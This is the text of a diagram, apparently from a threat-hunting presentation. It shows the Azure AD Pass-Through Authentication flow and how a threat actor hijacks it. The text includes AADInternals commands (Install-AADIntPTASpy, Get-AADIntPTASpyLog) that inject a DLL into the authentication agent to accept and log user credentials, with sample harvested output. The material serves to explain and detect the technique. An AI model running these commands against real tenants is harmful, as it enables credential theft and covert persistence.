 2 User redirected to AAD
3 User enters credentials
10 AAD completes the process
4 Credentials
encrypted with
public Key of
PTA Agent and
placed on a
queue
Azure AD
1. TA injects malicious DLL in
“AzureADConnectAuthenticationAgentService”
AADConnect PS > Import-Module AADInternals
AADConnect PS > Install-AADIntPTASpy
1
User initiates
logon
2.Vew harvested credentials.
Valid/Invalid credentials are ACCEPTED & LOGGED locally
AADConnect PS > Get-AADIntPTASpyLog
UserName Password Time
-------- -------- ----
blue@threathunting.dev <base64 Hash XXXX> 3/7/2021 3:52:29 AM
5
On Prem Agent
picks up the
request
9 AAD
return response
to
11
User accesses
the Application
Microsoft
Sign in
Email address, phone number or Skype
No account? Create one!
Can't access your account?
Sign-in options
Next
6
PTA Agent
decrypts password
using its private
key
AAD Connect
7 Agent validates credentials against AD
8 AD returns result
Credentials are not validated with AD.
Threat Actor
Workflow
On-Premises